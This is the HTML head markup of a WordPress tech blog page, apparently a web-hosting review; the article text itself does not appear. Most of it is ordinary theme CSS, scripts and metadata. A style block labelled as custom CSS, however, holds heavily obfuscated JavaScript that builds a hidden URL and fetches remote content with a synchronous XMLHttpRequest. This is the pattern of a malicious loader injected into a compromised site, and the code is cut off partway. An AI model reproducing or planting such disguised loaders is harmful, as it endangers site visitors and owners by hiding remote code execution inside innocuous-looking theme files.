:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-3d213aab{justify-content:space-between;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://hightechbuzz.net/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://hightechbuzz.net/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://hightechbuzz.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hightechbuzz.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hightechbuzz.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hightechbuzz.net/wp-json/wp/v2/posts/5955" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hightechbuzz.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hightechbuzz.net/?p=5955' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- This Google structured data (Rich Snippet) auto generated by RadiusTheme Review Schema plugin version 2.2.6 -->
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "BlogPosting",
    "headline": "Host IT Smart Web Hosting Review: Pros &amp; Cons For Business",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://hightechbuzz.net/host-it-smart-web-hosting-review/"
    },
    "author": {
        "@type": "Person",
        "name": "High Tech Buzz",
        "url": "https://hightechbuzz.net"
    },
    "image": {
        "@type": "ImageObject",
        "url": "https://hightechbuzz.net/wp-content/uploads/2022/07/Host-IT-Smart-Web-Hosting-Review.jpg",
        "height": 400,
        "width": 700
    },
    "datePublished": "2022-07-23 14:42:25",
    "dateModified": "2022-12-31 19:56:12",
    "articleBody": "Web hosting is necessary if you want to survive in these competing times of online business. Our so-called socially connected world demands that businesses must have an online presence - whether"
}</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/hightechbuzz.net\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/hightechbuzz.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="be1f793ab3";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-main-menu {
        background-color: #1778f2;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #1e73be;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #1e73be;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #1e73be;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(30, 115, 190, 0.1);
    }
</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TSVFR7WS');</script>
<!-- End Google Tag Manager -->

<meta name="bigposting-verify" content="1757703486741-lq02rj" />



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://hightechbuzz.net/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hightechbuzz.net/category/best-hosting/",
                    "name": "best hosting"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hightechbuzz.net/host-it-smart-web-hosting-review/",
                    "name": "Host IT Smart Web Hosting Review: Pros &#038; Cons For Business"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://hightechbuzz.net/wp-content/uploads/2016/11/cropped-htb-300x65-1-1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://hightechbuzz.net/wp-content/uploads/2016/11/cropped-htb-300x65-1-1-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hightechbuzz.net/wp-content/uploads/2016/11/cropped-htb-300x65-1-1-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://hightechbuzz.net/wp-content/uploads/2016/11/cropped-htb-300x65-1-1-300x300.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db);}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0);}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd);}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de);}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b);}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']());}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']());}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41);}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197);}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce);}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515);}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75);}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue;}break;}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5;};return _0x4ae3();}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546);}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4);}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f);}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea);}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-5955 single-format-standard wp-theme-Newsmag host-it-smart-web-hosting-review global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
